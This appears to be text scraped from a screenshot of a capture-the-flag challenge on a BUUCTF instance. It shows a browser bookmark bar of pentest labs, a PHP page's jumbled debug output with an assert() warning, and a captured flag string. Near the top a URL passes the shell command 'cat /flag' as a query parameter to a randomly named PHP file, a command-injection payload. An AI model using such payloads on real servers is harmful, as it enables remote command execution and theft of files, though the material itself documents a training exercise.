 e51b0068-2044-42d0-b64f-d0cc5fbef9ef.node4.buuoj.cn:81/xk0SzyKwfzw.php?Efa5BVG=cat /flag
2
IP
导入书签... 火狐官方站点 帮您淘优惠 新手上路 常用网址 Welcome :: Damn V... upload-labs SQLi-LABS ctf.show 宝塔Linux面板 服务器 - 轻量应用服... PDF转DOC – 在线转... 移动设备上的书
array(1) { [0]=> string(8) "wiMI9l7q" } array(1) { [0]=> string(3) "NPK" }
Warning: assert(): assert($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
Array ( ) string(5) "vCvMl" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=> string(11) "Egx6a0p6kUP" }
string(9) "jYmlyYvLz" VSYcTArray ( ) string(8) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" } _68ccP9KGXOAPTUGDAArra
( ) Array ( ) MR8s3nFnarray(1) { [0]=> string(10) "FWefOFK4g7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQINrpUJvf641flag{d05a2e57-84fa-478e-81ac-3c44c3a05729} array(1) { [0]=>
string(6) "KLRXmV" } array(1) { [0]=> string(2) "Tw" } Array ( ) array(1) { [0]=> string(8) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File